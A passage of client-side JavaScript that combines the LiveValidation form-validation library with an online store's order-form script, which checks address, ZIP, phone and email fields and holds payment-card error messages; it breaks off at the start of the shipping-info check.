    // preserve the old onsubmit event
	this.oldOnSubmit = this.element.onsubmit || function(){};
    var self = this;
    this.element.onsubmit = function(e){
      return (LiveValidation.massValidate(self.fields)) ? self.oldOnSubmit.call(this, e || window.event) !== false : false;
    }
  },

  /**
   *	adds a LiveValidation field to the forms fields array
   *
   *	@var element {LiveValidation} - a LiveValidation object
   */
  addField: function(newField){
    this.fields.push(newField);
  },

  /**
   *	removes a LiveValidation field from the forms fields array
   *
   *	@var victim {LiveValidation} - a LiveValidation object
   */
  removeField: function(victim){
  	var victimless = [];
  	for( var i = 0, len = this.fields.length; i < len; i++){
		if(this.fields[i] !== victim) victimless.push(this.fields[i]);
	}
    this.fields = victimless;
  },

  /**
   *	destroy this instance and its events
   *
   * @var force {Boolean} - whether to force the detruction even if there are fields still associated
   */
  destroy: function(force){
  	// only destroy if has no fields and not being forced
  	if (this.fields.length != 0 && !force) return false;
	// remove events - set back to previous events
	this.element.onsubmit = this.oldOnSubmit;
	// remove from the instances namespace
	LiveValidationForm.instances[this.name] = null;
	return true;
  }

}// end of LiveValidationForm prototype

/*************************************** Validate class ****************************************/
/**
 * This class contains all the methods needed for doing the actual validation itself
 *
 * All methods are static so that they can be used outside the context of a form field
 * as they could be useful for validating stuff anywhere you want really
 *
 * All of them will return true if the validation is successful, but will raise a ValidationError if
 * they fail, so that this can be caught and the message explaining the error can be accessed ( as just
 * returning false would leave you a bit in the dark as to why it failed )
 *
 * Can use validation methods alone and wrap in a try..catch statement yourself if you want to access the failure
 * message and handle the error, or use the Validate::now method if you just want true or false
 */

var Validate = {

    /**
     *	validates that the field has been filled in
     *
     *	@var value {mixed} - value to be checked
     *	@var paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Can't be empty!")
     */
    Presence: function(value, paramsObj){
      	var paramsObj = paramsObj || {};
    	var message = paramsObj.failureMessage || "This is a required field!";
    	if(value === '' || value === null || value === undefined){
    	  	Validate.fail(message);
    	}
    	return true;
    },

    /**
     *	validates that the value is numeric, does not fall within a given range of numbers
     *
     *	@var value {mixed} - value to be checked
     *	@var paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							notANumberMessage {String} - the message to show when the validation fails when value is not a number
     *													  	  (DEFAULT: "Must be a number!")
     *							notAnIntegerMessage {String} - the message to show when the validation fails when value is not an integer
     *													  	  (DEFAULT: "Must be a number!")
     *							wrongNumberMessage {String} - the message to show when the validation fails when is param is used
     *													  	  (DEFAULT: "Must be {is}!")
     *							tooLowMessage {String} 		- the message to show when the validation fails when minimum param is used
     *													  	  (DEFAULT: "Must not be less than {minimum}!")
     *							tooHighMessage {String} 	- the message to show when the validation fails when maximum param is used
     *													  	  (DEFAULT: "Must not be more than {maximum}!")
     *							is {Int} 					- the length must be this long
     *							minimum {Int} 				- the minimum length allowed
     *							maximum {Int} 				- the maximum length allowed
     *                         onlyInteger {Boolean} - if true will only allow integers to be valid
     *                                                             (DEFAULT: false)
     *
     *  NB. can be checked if it is within a range by specifying both a minimum and a maximum
     *  NB. will evaluate numbers represented in scientific form (ie 2e10) correctly as numbers
     */
    Numericality: function(value, paramsObj){
        var suppliedValue = value;
        var value = Number(value);
    	var paramsObj = paramsObj || {};
        var minimum = ((paramsObj.minimum) || (paramsObj.minimum == 0)) ? paramsObj.minimum : null;;
        var maximum = ((paramsObj.maximum) || (paramsObj.maximum == 0)) ? paramsObj.maximum : null;
    	var is = ((paramsObj.is) || (paramsObj.is == 0)) ? paramsObj.is : null;
        var notANumberMessage = paramsObj.notANumberMessage || "Must be a number!";
        var notAnIntegerMessage = paramsObj.notAnIntegerMessage || "Must be an integer!";
    	var wrongNumberMessage = paramsObj.wrongNumberMessage || "Must be" + is + "!";
    	var tooLowMessage = paramsObj.tooLowMessage || "Must not be less than " + minimum + "!";
    	var tooHighMessage = paramsObj.tooHighMessage || "Must not be more than " + maximum + "!";
        if (!isFinite(value)) Validate.fail(notANumberMessage);
        if (paramsObj.onlyInteger && (/\.0+$|\.$/.test(String(suppliedValue))  || value != parseInt(value)) ) Validate.fail(notAnIntegerMessage);
    	switch(true){
    	  	case (is !== null):
    	  		if( value != Number(is) ) Validate.fail(wrongNumberMessage);
    			break;
    	  	case (minimum !== null && maximum !== null):
    	  		Validate.Numericality(value, {tooLowMessage: tooLowMessage, minimum: minimum});
    	  		Validate.Numericality(value, {tooHighMessage: tooHighMessage, maximum: maximum});
    	  		break;
    	  	case (minimum !== null):
    	  		if( value < Number(minimum) ) Validate.fail(tooLowMessage);
    			break;
    	  	case (maximum !== null):
    	  		if( value > Number(maximum) ) Validate.fail(tooHighMessage);
    			break;
    	}
    	return true;
    },

    /**
     *	validates against a RegExp pattern
     *
     *	@var value {mixed} - value to be checked
     *	@var paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Not valid!")
     *							pattern {RegExp} 		- the regular expression pattern
     *													  (DEFAULT: /./)
     *             negate {Boolean} - if set to true, will validate true if the pattern is not matched
   *                           (DEFAULT: false)
     *
     *  NB. will return true for an empty string, to allow for non-required, empty fields to validate.
     *		If you do not want this to be the case then you must either add a LiveValidation.PRESENCE validation
     *		or build it into the regular expression pattern
     */
    Format: function(value, paramsObj){
      var value = String(value);
    	var paramsObj = paramsObj || {};
    	var message = paramsObj.failureMessage || "Not valid!";
      var pattern = paramsObj.pattern || /./;
      var negate = paramsObj.negate || false;
      if(!negate && !pattern.test(value)) Validate.fail(message); // normal
      if(negate && pattern.test(value)) Validate.fail(message); // negated
    	return true;
    },

    /**
     *	validates that the field contains a valid email address
     *
     *	@var value {mixed} - value to be checked
     *	@var paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Must be a number!" or "Must be an integer!")
     */
    Email: function(value, paramsObj){
    	var paramsObj = paramsObj || {};
    	var message = paramsObj.failureMessage || "Must be a valid email address!";
    	Validate.Format(value, { failureMessage: message, pattern: /^([^@\s]+)@((?:[-a-z0-9]+\.)+[a-z]{2,})$/i } );
    	return true;
    },

    /**
     *	validates the length of the value
     *
     *	@var value {mixed} - value to be checked
     *	@var paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							wrongLengthMessage {String} - the message to show when the fails when is param is used
     *													  	  (DEFAULT: "Must be {is} characters long!")
     *							tooShortMessage {String} 	- the message to show when the fails when minimum param is used
     *													  	  (DEFAULT: "Must not be less than {minimum} characters long!")
     *							tooLongMessage {String} 	- the message to show when the fails when maximum param is used
     *													  	  (DEFAULT: "Must not be more than {maximum} characters long!")
     *							is {Int} 					- the length must be this long
     *							minimum {Int} 				- the minimum length allowed
     *							maximum {Int} 				- the maximum length allowed
     *
     *  NB. can be checked if it is within a range by specifying both a minimum and a maximum
     */
    Length: function(value, paramsObj){
    	var value = String(value);
    	var paramsObj = paramsObj || {};
        var minimum = ((paramsObj.minimum) || (paramsObj.minimum == 0)) ? paramsObj.minimum : null;
    	var maximum = ((paramsObj.maximum) || (paramsObj.maximum == 0)) ? paramsObj.maximum : null;
    	var is = ((paramsObj.is) || (paramsObj.is == 0)) ? paramsObj.is : null;
        var wrongLengthMessage = paramsObj.wrongLengthMessage || "Must be " + is + " characters long!";
    	var tooShortMessage = paramsObj.tooShortMessage || "Must not be less than " + minimum + " characters long!";
    	var tooLongMessage = paramsObj.tooLongMessage || "Must not be more than " + maximum + " characters long!";
    	switch(true){
    	  	case (is !== null):
    	  		if( value.length != Number(is) ) Validate.fail(wrongLengthMessage);
    			break;
    	  	case (minimum !== null && maximum !== null):
    	  		Validate.Length(value, {tooShortMessage: tooShortMessage, minimum: minimum});
    	  		Validate.Length(value, {tooLongMessage: tooLongMessage, maximum: maximum});
    	  		break;
    	  	case (minimum !== null):
    	  		if( value.length < Number(minimum) ) Validate.fail(tooShortMessage);
    			break;
    	  	case (maximum !== null):
    	  		if( value.length > Number(maximum) ) Validate.fail(tooLongMessage);
    			break;
    		default:
    			throw new Error("Validate::Length - Length(s) to validate against must be provided!");
    	}
    	return true;
    },

    /**
     *	validates that the value falls within a given set of values
     *
     *	@var value {mixed} - value to be checked
     *	@var paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Must be included in the list!")
     *							within {Array} 			- an array of values that the value should fall in
     *													  (DEFAULT: [])
     *							allowNull {Bool} 		- if true, and a null value is passed in, validates as true
     *													  (DEFAULT: false)
     *             partialMatch {Bool} 	- if true, will not only validate against the whole value to check but also if it is a substring of the value
     *													  (DEFAULT: false)
     *             caseSensitive {Bool} - if false will compare strings case insensitively
     *                          (DEFAULT: true)
     *             negate {Bool} 		- if true, will validate that the value is not within the given set of values
     *													  (DEFAULT: false)
     */
    Inclusion: function(value, paramsObj){
    	var paramsObj = paramsObj || {};
    	var message = paramsObj.failureMessage || "Must be included in the list!";
      var caseSensitive = (paramsObj.caseSensitive === false) ? false : true;
    	if(paramsObj.allowNull && value == null) return true;
      if(!paramsObj.allowNull && value == null) Validate.fail(message);
    	var within = paramsObj.within || [];
      //if case insensitive, make all strings in the array lowercase, and the value too
      if(!caseSensitive){
        var lowerWithin = [];
        for(var j = 0, length = within.length; j < length; ++j){
        	var item = within[j];
          if(typeof item == 'string') item = item.toLowerCase();
          lowerWithin.push(item);
        }
        within = lowerWithin;
        if(typeof value == 'string') value = value.toLowerCase();
      }
    	var found = false;
    	for(var i = 0, length = within.length; i < length; ++i){
    	  if(within[i] == value) found = true;
        if(paramsObj.partialMatch){
          if(value.indexOf(within[i]) != -1) found = true;
        }
    	}
    	if( (!paramsObj.negate && !found) || (paramsObj.negate && found) ) Validate.fail(message);
    	return true;
    },

    /**
     *	validates that the value does not fall within a given set of values
     *
     *	@var value {mixed} - value to be checked
     *	@var paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Must not be included in the list!")
     *							within {Array} 			- an array of values that the value should not fall in
     *													  (DEFAULT: [])
     *							allowNull {Bool} 		- if true, and a null value is passed in, validates as true
     *													  (DEFAULT: false)
     *             partialMatch {Bool} 	- if true, will not only validate against the whole value to check but also if it is a substring of the value
     *													  (DEFAULT: false)
     *             caseSensitive {Bool} - if false will compare strings case insensitively
     *                          (DEFAULT: true)
     */
    Exclusion: function(value, paramsObj){
      var paramsObj = paramsObj || {};
    	paramsObj.failureMessage = paramsObj.failureMessage || "Must not be included in the list!";
      paramsObj.negate = true;
    	Validate.Inclusion(value, paramsObj);
      return true;
    },

    /**
     *	validates that the value matches that in another field
     *
     *	@var value {mixed} - value to be checked
     *	@var paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Does not match!")
     *							match {String} 			- id of the field that this one should match
     */
    Confirmation: function(value, paramsObj){
      	if(!paramsObj.match) throw new Error("Validate::Confirmation - Error validating confirmation: Id of element to match must be provided!");
    	var paramsObj = paramsObj || {};
    	var message = paramsObj.failureMessage || "Does not match!";
    	var match = paramsObj.match.nodeName ? paramsObj.match : document.getElementById(paramsObj.match);
    	if(!match) throw new Error("Validate::Confirmation - There is no reference with name of, or element with id of '" + paramsObj.match + "'!");
    	if(value != match.value){
    	  	Validate.fail(message);
    	}
    	return true;
    },

    /**
     *	validates that the value is true (for use primarily in detemining if a checkbox has been checked)
     *
     *	@var value {mixed} - value to be checked if true or not (usually a boolean from the checked value of a checkbox)
     *	@var paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Must be accepted!")
     */
    Acceptance: function(value, paramsObj){
      	var paramsObj = paramsObj || {};
    	var message = paramsObj.failureMessage || "Must be accepted!";
    	if(!value){
    	  	Validate.fail(message);
    	}
    	return true;
    },

	 /**
     *	validates against a custom function that returns true or false (or throws a Validate.Error) when passed the value
     *
     *	@var value {mixed} - value to be checked
     *	@var paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Not valid!")
     *							against {Function} 			- a function that will take the value and object of arguments and return true or false
     *													  (DEFAULT: function(){ return true; })
     *							args {Object} 		- an object of named arguments that will be passed to the custom function so are accessible through this object within it
     *													  (DEFAULT: {})
     */
	Custom: function(value, paramsObj){
		var paramsObj = paramsObj || {};
		var against = paramsObj.against || function(){ return true; };
		var args = paramsObj.args || {};
		var message = paramsObj.failureMessage || "Not valid!";
	    if(!against(value, args)) Validate.fail(message);
	    return true;
	  },

    /**
     *	validates whatever it is you pass in, and handles the validation error for you so it gives a nice true or false reply
     *
     *	@var validationFunction {Function} - validation function to be used (ie Validation.validatePresence )
     *	@var value {mixed} - value to be checked if true or not (usually a boolean from the checked value of a checkbox)
     *	@var validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     */
    now: function(validationFunction, value, validationParamsObj){
      	if(!validationFunction) throw new Error("Validate::now - Validation function must be provided!");
    	var isValid = true;
        try{
    		validationFunction(value, validationParamsObj || {});
    	} catch(error) {
    		if(error instanceof Validate.Error){
    			isValid =  false;
    		}else{
    		 	throw error;
    		}
    	}finally{
            return isValid
        }
    },

    /**
     * shortcut for failing throwing a validation error
     *
     *	@var errorMessage {String} - message to display
     */
    fail: function(errorMessage){
            throw new Validate.Error(errorMessage);
    },

    Error: function(errorMessage){
    	this.message = errorMessage;
    	this.name = 'ValidationError';
    }

}
//
// orderScript.js
//
var MSGID_NOFIRSTNAME      = 0;
var MSGID_NOLASTNAME       = 1;
var MSGID_NOADDRESS        = 2;
var MSGID_NOCITY           = 3;
var MSGID_NOZIP            = 4;
var MSGID_BADUSZIP         = 5;
var MSGID_NOSTATE          = 6;
var MSGID_USWRONGCOUNTRY   = 7;
var MSGID_CAWRONGCOUNTRY   = 8;
var MSGID_NOCOUNTRY        = 9;
var MSGID_NOPHONE          = 10;
var MSGID_BADPHONE         = 11;
var MSGID_NOEMAIL          = 12;
var MSGID_BADEMAIL         = 13;
var MSGID_EMAILMISMATCH    = 14;
var MSGID_BADALTEMAIL      = 15;
var MSGID_NOSHIPFIRSTNAME  = 16;
var MSGID_NOSHIPLASTNAME   = 17;
var MSGID_BADQUANTITY      = 18;
var MSGID_NOCCNUM          = 19;
var MSGID_BADCCNUM         = 20;
var MSGID_CCNUMTOOSHORT    = 21;
var MSGID_CCNUMTOOLONG     = 22;
var MSGID_CCVISA           = 23;
var MSGID_CCMC             = 24;
var MSGID_CCAMEX           = 25;
var MSGID_CCDINERS         = 26;
var MSGID_CCDISCOVER       = 27;
var MSGID_CCJCB            = 28;
var MSGID_CCERROR          = 29;
var MSGID_CCPURCHASECARD   = 30;
var MSGID_CCSEC            = 31;
var MSGID_CCGBPONLY        = 32;
var MSGID_CCUSDONLY        = 33;
var MSGID_BADCCEXPYEAR     = 34;
var MSGID_BADCCEXPMONTH    = 35;
var MSGID_CCDATEEXPIRED    = 36;
var MSGID_CCYEAREXPIRED    = 37;
var MSGID_CCFUTURE         = 38;
var MSGID_NOUSERGROUPID    = 39;
var MSGID_CONFIRMATION     = 40;
var MSGID_NOISSUEINFO      = 41;
var MSGID_BADISSUEYEAR     = 42;
var MSGID_BADISSUEMONTH    = 43;
var MSGID_ONLYCDINORDER    = 44;
var MSGID_CARTISEMPTY      = 45;
var MSGID_CARDISCREDITCARD = 46;
var MSGID_CARDISDEBITCARD  = 47;
var MSGID_CARDTYPEMISMATCH = 48;
var MSGID_NOREGINFONAME    = 49;
var MSGID_NOREGINFOEMAIL   = 50;
var MSGID_BADZIP           = 51;
var MSGID_AMEXNOTACCEPTED  = 52;
var MSGID_BADCAZIP         = 53;
             
var CARDTYPE_VISA       = 'V';  // Visa
var CARDTYPE_MASTERCARD = 'M';  // Mastercard
var CARDTYPE_AMEX       = 'A';  // American Express
var CARDTYPE_DISCOVER   = 'D';  // Discover
var CARDTYPE_DINERS     = 'C';  // Diners Club
var CARDTYPE_JCB        = 'J';  // JCB
var CARDTYPE_SWITCH     = 'S';  // Switch (debit card)
var CARDTYPE_SOLO       = 'O';  // Solo (debit card)
var CARDTYPE_MAESTRO    = 'E';  // Maestro (debit card)
var CARDTYPE_LASER      = 'L';  // Laser (debit card)
var CARDTYPE_UNIONPAY   = 'U';  // UnionPay

var PAYMENTMETHOD_CREDITCARD = 1;
var PAYMENTMETHOD_DEBITCARD = 7;
var PAYMENTMETHOD_PAYPAL = 8;
var PAYMENTMETHOD_AMAZON = 21;

var orderScriptMsgs = [
   "You must provide your first name.",
   "You must provide your last name.",
   "You must provide your address.",
   "You must provide your city.",
   "You must provide your postal code.",
   "US postal codes must be in the format 00000 or 00000-0000",
   "You must provide your state.",
   "You have selected a US state but the country is not set to USA. Press Ok to change country to USA or Cancel to correct the error.",
   "You have selected a Canadian province but the country is not set to Canada. Press Ok to change country to Canada or Cancel to correct the error.",
   "You must provide your country.",
   "You must provide your phone number.",
   "Please provide a valid phone number. We may need it in case there are problems with your order or payment information.",
   "You must provide your email address.",
   "You must provide a VALID email address.",
   "Email address mismatch. Please enter your address again.",
   "The alternate email address, if specified, must be a valid address.",
   "You must provide your first name or the name of your company.",
   "You must provide your last name or the name of your company.",
   "Orders for more than [PARAMETER1] items of the same type must be placed via phone or FAX.\n\nOur phone numbers are 800-414-4268 (USA, toll free) or 910-792-9100 (international).\nOur FAX numbers are 800-346-1672 (USA, toll free) or 910-792-1889 (international).",
   "You must provide a card number.",
   "The card number does not appear to be valid. Please verify that you typed in the card number correctly.",
   "The card number is too short. Please verify that you typed in the card number correctly.",
   "The card number is too long. Please verify that you typed in the card number correctly.",
   "VISA cards should have 13 or 16+ digits in the card number. Please verify that you typed in the card number correctly.",
   "MASTERCARD cards should have at least 16 digits in the card number. Please verify that you typed in the card number correctly.",
   "AMERICAN EXPRESS cards should have 15 digits in the card number. Please verify that you typed in the card number correctly.",
   "DINERS/CARTE BLANCHE cards should have 14 digits in the card number. Please verify that you typed in the card number correctly.",
   "DISCOVER/NOVUS cards should have 16 digits in the card number. Please verify that you typed in the card number correctly.",
   "JCB cards should have 16 digits in the card number. Please verify that you typed in the card number correctly.",
   "We do not accept credit/debit cards starting with '[PARAMETER1]'. Please verify that you typed in the card number correctly and that the card type is one that we support.",
   "You have typed in a 4-digit security code for your Visa card.\n\nIf this is correct, then your card is a PURCHASE CARD.\n\nOrdering with a purchase card requires us to have your purchase order on file.  Please call or FAX us.\nOur phone numbers are 800-414-4268 (US, toll free) or 910-792-9100 (international).\nOur FAX numbers are 800-346-1672 (US, toll free) or 910-350-2937 (international).",
   "You must provide a [PARAMETER1]-digit card security code.",
   "Your card can only be charged in British Pounds (GBP).\nIf the order form has a currency selector, please change the currency to GBP. Otherwise use a different card.",
   "Your card can only be charged in US dollars (USD).\nIf the order form has a currency selector, please change the currency to USD. Otherwise use a different card.",
   "You must provide a valid expiration year.",
   "You must provide a valid expiration month.",
   "The expiration date is not valid or the card has expired.",
   "The expiration year is not valid or the card has expired.",
   "The expiration date is more than five years in the future.\nPlease press OK to confirm that the expiration date is [PARAMETER1] or press Cancel to correct.",
   "This order form is missing the required USERGROUPID field\n\nPlease contact webmaster@bmtmicro.com to inform us about this problem. Thank you.",
   "Your Confirmation Email will be sent to [PARAMETER1]. If this information is correct click OK to submit your order",
   "You must provide either the issue number or the issue date.",
   "The card issue year is not valid",
   "The card issue month is not valid",
   "Ordering the CD requires the purchase of an accompanying product. Please add a product to the cart.",
   "Your shopping cart is empty",
   "The card number you provided appears to be a credit card. Please change the payment method to CREDIT CARD.",
   "The card number you provided appears to be a debit card. Please change the payment method to DEBIT CARD.",
   "The card number does not match the card type selected. Please verify that you have selected the correct card type.",
   "Please specify the name of the recipient",
   "Please specify a valid e-mail for the recipient",
   "Only letters (A-Z), numbers (0-9), dashes (-) and spaces are allowed in the postal code.",
   "We are sorry, but American Express cards are not allowed for this order. Please choose a different form of payment.",
   "Canada postal codes must be in the format A1A 1A1, A1A1A1, or A1A-1A1"
   ];  

function loadOrderScriptMsgs () {
   var language = parseInt ("1");
   if (language > 1) {     
      document.write("<SCRIPT language=javascript src=\"https://secure.bmtmicro.com/OrderScript/orderScriptMsgs." + language + "\" type=\"text/javascript\"><\/SCRIPT>");
      }
   }

function getOrderScriptMsg (messageid, param1) {
   if ((orderScriptMsgs != null) && (messageid < orderScriptMsgs.length)) {
      var msg = orderScriptMsgs[messageid];
      if (param1 !== undefined) {
         msg = msg.replace ("[PARAMETER1]", param1);
         }
      return (msg);
      }
   return ("Message not found");
   }

function isWhitespace (c) {
    var whitespace = " \t\r\n\f";
    return (whitespace.indexOf (c) != -1);
    }

function isDigit (c) {
    var digits = "0123456789";
    return (digits.indexOf (c) != -1);
    }

function trim (str) {
    if (str != null) {
        var front = 0;
        var back = str.length;
        while ((front != back) && isWhitespace (str.charAt (front))) {
            front++;
            }
        while ((front != back) && isWhitespace (str.charAt (back - 1))) {
            back--;
            }
        str = str.substring (front, back);
        }
    return (str);
    }

function filter (str, flt) {
   var s = "";
   if (str != null) {
      for (var i = 0; i < str.length; i++) {
         var c = str.charAt (i);
         if (flt.indexOf (c) != -1) {
            s += c;
            }
         }
      }
   return (s);
   }

function getDigitsInString (str) {   
   return (filter (str, "0123456789"));
   }            

function stripLeadingZeroes (str) {
    if (str != null) {
        var front = 0;
        var back = str.length;
        while ((front != back) && (str.charAt (front) == '0')) {
            front++;
            }
        str = str.substring (front, back);
        }
    return (str);
    }

function isBlank (str) {
    if (str == null) {
        return (true);
        }
    for (var i = 0; i < str.length; i++) {        
        var c = str.charAt (i);
        if (!isWhitespace (c)) {
           return (false);
           }
        }
    return (true);
    }

function isValidEmail (str) {
   if (str == null) {
      return (false);
      }
   str = trim (str);                        // Start by trimming off whitespace at both ends
   try {
      if (window.RegExp) {
         var tempStr = "a";  // First check that regular expression support is present
         var tempReg = new RegExp (tempStr);
         if (tempReg.test (tempStr)) {
            var re = new RegExp ("^\\s*[A-Za-z0-9!#$%&'*+\\/=?^_`{|}~]+[A-Za-z0-9!#$%&'*+\\/=?^_`{|}~-]*(?:\\.[A-Za-z0-9!#$%&'*+\\/=?^_`{|}~-]+)*@(?:[A-Za-z0-9](?:[A-Za-z0-9-]*[A-Za-z0-9])?\\.)+[A-Za-z0-9](?:[A-Za-z0-9-]*[A-Za-z0-9])?\\s*$");
            return (re.test (str));
            }
         }
      }
   catch (err) {
      }
   for (var i = 0; i < str.length; i++) {   // Check that the address does not contain whitespace
      var c = str.charAt (i);
      if (isWhitespace (c)) {
         return (false);
         }
      }
   return (str.indexOf (".") > 2) && (str.indexOf ("@") > 0);
   }

function isValidUSZIP (str) {
    if (str != null) {
       str = str.trim ();
       switch (str.length) {
          case 5:        
             return (filter (str, "0123456789").length == 5);
          case 10:        
             return ((str.charAt (5) == '-') && (filter (str, "0123456789").length == 9));
          }
       }
    return (false);
    }
           
function isValidCAZIP (str) {
   return (filter (str, "abcdefghijklmnopqrstuvwzyxABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789").length == 6);
   }

function checkZIP (str) {
   return ((str == null) || (str == filter (str, "abcdefghijklmnopqrstuvwzyxABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789- ")));
   }
    
function isValidPhoneNumber (str, isUSA) {
    var phone = getDigitsInString (str);
    return (isUSA ? (phone.length >= 10) : (phone.length >= 5));
    }

function setFocus (control) {
    if (control.type == 'hidden') {
       return (false);
       }
    control.focus ();
    return (true);
    }

function setControlValue (control, value) {
    switch (control.type) {
        case 'select-one':
            for (var i = 0; i < control.options.length; i++) {
                if (control.options[i].value.toUpperCase () == value.toUpperCase ()) {
                    control.selectedIndex = i;
                    break;
                    }
                }
            break;
        default:  
            control.value = value;
            break;
        }
    }

function getControlValue (control) {
    switch (control.type) {
        case 'select-one':
           return (control.options[control.selectedIndex].value);
        default:
           return (control.value);
        }
    }

function getControlText (control) {
    switch (control.type) {
        case 'select-one':
           return (control.options[control.selectedIndex].text);
        default:
           return (control.value);
        }
    }
         
function verifyCDOrder (form) {
   if (form.PRODUCTID != null) {
      if (form.PRODUCTID.type == null) {
         for (var i = 0; i < form.PRODUCTID.length; i++) {
            if (parseInt (form.PRODUCTID[i].value) != 1100) {
               return (true);
               }
            }
         }
      else if (parseInt (form.PRODUCTID.value) != 1100) {
         return (true);
         }
      alert (getOrderScriptMsg (MSGID_ONLYCDINORDER));
      return (false);
      }  
   return (true);
   }

function fieldCheck (control) {
   return ((control != null) && (control.type != "hidden"));
   }

function blankCheck (control) {
   return (fieldCheck (control) && isBlank (control.value));
   }

function verifyAddressInfo (form) {  
    var country   = (form.COUNTRY == null) ? "" : trim (getControlValue (form.COUNTRY)).toUpperCase ();
    var isUSA     = (country == "US") || (country == "USA");
    var isCanada  = (country == "CA") || (country == "CANADA");
    var firstname = (form.FIRSTNAME != null) ? form.FIRSTNAME : form.FIRST_NAME;
    var lastname  = (form.LASTNAME != null)  ? form.LASTNAME  : form.LAST_NAME;
    var paymentmethod = (form.PAYMENTMETHOD == null) ? PAYMENTMETHOD_CREDITCARD : parseInt (form.PAYMENTMETHOD.value);
    if (blankCheck (firstname)) {
        alert (getOrderScriptMsg (MSGID_NOFIRSTNAME));
        firstname.focus ();
        return (false);
        }
    if (blankCheck (lastname)) {
        alert (getOrderScriptMsg (MSGID_NOLASTNAME));
        lastname.focus ();
        return (false);
        }
    if (blankCheck (form.ADDRESS1)) {
        alert (getOrderScriptMsg (MSGID_NOADDRESS));
        form.ADDRESS1.focus ();
        return (false);
        }
    if (blankCheck (form.CITY)) {
        alert (getOrderScriptMsg (MSGID_NOCITY));
        form.CITY.focus ();
        return (false);
        }
    if (fieldCheck (form.ZIP)) {
       if (isBlank (form.ZIP.value)) {
           alert (getOrderScriptMsg (MSGID_NOZIP));
           form.ZIP.focus ();
           return (false);
           }
       if (isUSA && !isValidUSZIP (form.ZIP.value)) {
           alert (getOrderScriptMsg (MSGID_BADUSZIP));
           form.ZIP.focus ();
           return (false);
           }
       if (isCanada && !isValidCAZIP (form.ZIP.value)) {
          alert (getOrderScriptMsg (MSGID_BADCAZIP));
          form.ZIP.focus ();
          return (false);
          }
       if (!checkZIP (form.ZIP.value)) {
          alert (getOrderScriptMsg (MSGID_BADZIP));
          form.ZIP.focus ();
          return (false);
          }
       }
    if (fieldCheck (form.STATE)) {
       if ((isUSA || isCanada) && isBlank (getControlValue (form.STATE))) {
           alert (getOrderScriptMsg (MSGID_NOSTATE));
           form.STATE.focus ();
           return (false);
           }
       if ((form.STATE.type == 'select-one') && !isBlank (getControlValue (form.STATE))) {
           var USStateList = "AL,AK,AR,AZ,CA,CO,CT,DE,DC,FL,GA,HI,ID,IL,IN,IA,KS,KY,LA,ME,MD,MA,MI,MN,MS,MO,MT,NE,NV,NH,NJ,NM,NY,NC,ND,OH,OK,OR,PA,PR,RI,SC,SD,TN,TX,UT,VA,VT,WA,WV,WI,WY,AE,AA,AE,AE,AE,AP";
           if (USStateList.indexOf (getControlValue (form.STATE)) != -1) {
              if (!isUSA) {
                 if (!confirm (getOrderScriptMsg (MSGID_USWRONGCOUNTRY))) {
                    form.COUNTRY.focus ();
                    return (false);
                    }
                 setControlValue (form.COUNTRY, "USA");
                 setControlValue (form.COUNTRY, "US");
                 return (verifyAddressInfo (form));
                 }
              }
           var CanadaProvinceList = "AB,BC,MB,NB,NF,NT,NS,NU,ON,PE,QC,SK,YT";
           if (CanadaProvinceList.indexOf (getControlValue (form.STATE)) != -1) {
              if (!isCanada) {
                 if (!confirm (getOrderScriptMsg (MSGID_CAWRONGCOUNTRY))) {
                    form.COUNTRY.focus ();
                    return (false);
                    }
                 setControlValue (form.COUNTRY, "CANADA");
                 setControlValue (form.COUNTRY, "CA");
                 return (verifyAddressInfo (form));
                 }
              }
           }               
        }
    if (fieldCheck (form.COUNTRY) && isBlank (getControlValue (form.COUNTRY))) {
        alert (getOrderScriptMsg (MSGID_NOCOUNTRY));
        form.COUNTRY.focus ();
        return (false);
        }
    if (fieldCheck (form.WORKPHONE)) {
        if (isBlank (form.WORKPHONE.value)) {
            alert (getOrderScriptMsg (MSGID_NOPHONE));
            form.WORKPHONE.focus ();
            return (false);
            }
        if (!isValidPhoneNumber (form.WORKPHONE.value, isUSA)) {
            alert (getOrderScriptMsg (MSGID_BADPHONE));
            form.WORKPHONE.focus ();
            return (false);
            }
        }
    if (fieldCheck (form.EMAIL)) {
        if (isBlank (form.EMAIL.value)) {
           switch (paymentmethod) {
               case PAYMENTMETHOD_PAYPAL:
               case PAYMENTMETHOD_AMAZON:
                   break;
               default:
                   alert (getOrderScriptMsg (MSGID_NOEMAIL));
                   form.EMAIL.focus ();
                   return (false);
               }
            }
        else if (!isValidEmail (form.EMAIL.value)) {
            alert (getOrderScriptMsg (MSGID_BADEMAIL));
            form.EMAIL.focus ();
            return (false);
            }
        if (form.EMAILAGAIN != null) {
            if (form.EMAILAGAIN.value != form.EMAIL.value) {
                form.EMAIL.value = "";
                form.EMAILAGAIN.value = "";
                alert (getOrderScriptMsg (MSGID_EMAILMISMATCH));
                form.EMAIL.focus ();
                return (false);
                }
            }
        }
    if (fieldCheck (form.ALTEMAIL) && !isBlank(form.ALTEMAIL.value) && !isValidEmail(form.ALTEMAIL.value)) {
        alert (getOrderScriptMsg (MSGID_BADALTEMAIL));
        form.ALTEMAIL.focus ();
        return (false);
        }
    return (true);
    }

function verifyShippingInfo (form) {
